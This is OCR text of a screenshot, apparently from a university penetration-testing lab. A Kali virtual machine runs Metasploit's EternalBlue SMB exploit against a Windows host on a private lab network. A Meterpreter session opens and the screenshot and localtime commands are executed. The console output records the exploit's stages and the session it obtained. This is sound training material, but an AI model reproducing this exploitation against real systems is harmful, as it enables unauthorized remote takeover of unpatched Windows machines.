 Hyper-V Manager
File Action View Help
Hyper-V Manager
CS301-JRUSS020
Virtual Ma
Name
Ubuntu
Window
Window
Window
Checkpoi
Wi
Windows
Summary
Kali - Internal Workstation on CS301-JRUSS020 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sat 18:12 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
[*] 192.168.10.11:445 - 0x00000020 37 36 30 30 7600
[+] 192.168.10.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.11:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.10.11:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.11:445 - Starting non-paged pool grooming
[+] 192.168.10.11:445 - Sending SMBv2 buffers
[+] 192.168.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.11:445 - Sending final SMBv2 buffers.
[*] 192.168.10.11:445 - Sending last fragment of exploit packet!
[*] 192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.10.11
[*] Meterpreter session 1 opened (192.168.10.13:4428 -> 192.168.10.11:49158) at 2024-03-16 18:02:56 -0400
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /root/sHnVAtfu.jpeg
meterpreter > localtime
Local Date/Time: 2024-03-16 18:12:50.423 Eastern Daylight Time (UTC-500)
meterpreter >
Activate Windows
Go to Settings to activate Windows.
Hyper-V Manager VMware Workstatio... Kali - Internal Work... Windows Server 20...
6:12 PM
3/16/2024